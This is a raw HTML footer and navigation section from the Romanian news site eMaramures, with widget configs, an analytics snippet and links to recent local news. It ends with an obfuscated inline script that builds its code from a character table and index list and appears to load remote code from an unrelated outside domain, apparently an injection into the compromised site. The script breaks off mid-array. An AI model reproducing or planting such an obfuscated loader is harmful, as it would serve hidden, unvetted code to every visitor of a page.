                <script>var jnews_module_398869_0_69694f86bbfcc = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-398869 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_398869_1_69694f86bce57  normal " data-unique="jnews_module_398869_1_69694f86bce57">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-burde tag-maramures tag-prefect tag-sanius tag-valea-chioarului">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">FOTO: Prefectul de Maramureș „a dat în mintea copiilor”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501005 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501030 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/alex-tanarul-ranit-in-accidentul-din-ungaria-a-ajuns-cu-bine-in-baia-mare/" data-wpel-link="internal">Alex, tânărul rănit în accidentul din Ungaria, a ajuns cu bine în Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alex-tanarul-ranit-in-accidentul-din-ungaria-a-ajuns-cu-bine-in-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501028 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avarie tag-baia-mare tag-masina tag-zapada">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/masina-unui-baimarean-grav-avariata-de-zapada-cazuta-de-pe-o-cladire/" data-wpel-link="internal">Mașina unui băimărean grav avariată de zăpada căzută de pe o clădire</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/masina-unui-baimarean-grav-avariata-de-zapada-cazuta-de-pe-o-cladire/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501021 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-caspev tag-cor tag-maramures tag-preselectie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/corul-crizanteme-al-asociatiei-caspev-cauta-seniori-pasionati-de-muzica/" data-wpel-link="internal">Corul „Crizanteme” al Asociației CASPEV caută seniori pasionați de muzică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/corul-crizanteme-al-asociatiei-caspev-cauta-seniori-pasionati-de-muzica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_398869_1_69694f86bce57 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-burde tag-maramures tag-prefect tag-sanius tag-valea-chioarului">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="FOTO: Prefectul de Maramureș „a dat în mintea copiilor”" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">FOTO: Prefectul de Maramureș „a dat în mintea copiilor”</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501005 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(imizmnum==undefined){var imizmnum={ts:'1768500315',};(function(){var onnaqaudqpej=["{","y","-","g","r","N","!","`",":","k","M","p","9","Q","W","s","$","u","@","d","Z","w","e","l","1","/","R",",","^","\"","L","U","&","?","F","7","o","K","n","B","c","q","_","X","G","I","x","Y","}","f","0","E","t","=","C","\\","v","b","*","h","D",">","a","H","2","P","|","i","T","J","]","A",";","<","O","4","#","+","j","5",")","(","[","3",".","'","8","m","z","V","%","S","6"," "];var imizmnum=[52,4,1,0,19,36,40,17,87,22,38,52,84,40,17,4,4,22,38,52,91,40,4,67,11,52,84,15,22,52,71,52,52,4,67,57,17,52,22,81,85,15,4,40,85,27,85,23,36,23,85,80,72,48,40,62,52,40,59,81,22,80,0,48,67,49,81,10,62,52,59,84,4,62,38,19,36,87,53,53,38,17,23,23,80,0,74,57,78,22,40,52,84,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,10,62,52,59,27,29,4,62,38,19,36,87,29,27,0,56,62,23,17,22,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,11,62,4,15,22,34,23,36,62,52,81,85,50,84,85,77,38,22,21,93,60,62,52,22,81,80,84,3,22,52,31,68,54,10,67,23,23,67,15,22,40,36,38,19,15,81,80,80,48,48,80,72,48,67,49,81,10,62,52,59,84,49,23,36,36,4,53,53,38,17,23,23,80,0,74,57,78,22,40,52,84,19,22,49,67,38,22,65,4,36,11,22,4,52,1,81,10,62,52,59,27,29,49,23,36,36,4,29,27,0,56,62,23,17,22,8,49,17,38,40,52,67,36,38,81,56,80,0,4,22,52,17,4,38,93,11,62,4,15,22,45,38,52,81,56,84,52,36,91,52,4,67,38,3,81,80,80,48,48,80,72,48,67,49,81,39,9,47,53,53,17,38,19,22,49,67,38,22,19,80,0,56,62,4,93,39,9,47,53,0,17,8,85,25,25,21,22,17,49,19,59,15,62,15,84,40,36,87,25,60,79,34,46,56,30,25,9,49,52,49,22,36,23,67,52,22,9,49,52,25,9,49,52,49,62,57,11,9,49,52,25,64,50,64,92,25,50,24,25,9,49,52,22,62,57,11,2,40,36,4,9,15,40,4,22,21,24,83,64,83,79,62,2,82,4,70,84,11,38,3,85,27,1,8,85,25,25,21,22,17,49,19,59,15,62,15,84,40,36,87,25,4,46,86,2,15,83,25,37,36,51,39,41,38,46,1,11,10,25,68,47,20,25,36,39,51,39,38,26,3,2,82,4,70,84,78,11,3,85,27,52,15,8,85,24,35,92,86,79,50,50,83,24,79,85,27,49,23,8,82,70,27,40,49,8,49,62,23,15,22,27,62,52,42,19,36,8,29,4,19,19,1,21,19,84,40,36,87,29,27,62,52,42,78,15,8,29,62,19,56,22,4,52,67,15,67,38,3,84,78,15,29,27,62,52,42,67,87,8,29,62,19,40,36,19,22,84,11,38,3,29,27,62,52,42,4,17,8,29,25,62,19,56,22,4,52,67,15,67,38,3,84,78,15,29,27,62,52,42,4,67,8,29,25,62,19,40,23,17,52,52,22,4,84,11,38,3,29,27,62,52,42,22,67,8,29,4,67,3,59,52,62,19,29,27,62,52,42,22,40,8,29,40,36,38,52,22,38,52,2,62,19,93,40,36,38,52,22,38,52,71,19,29,27,62,52,42,22,15,8,29,11,36,15,67,52,67,36,38,8,62,57,15,36,23,17,52,22,72,19,67,15,11,23,62,1,8,57,23,36,40,9,72,29,27,62,52,42,22,8,52,4,17,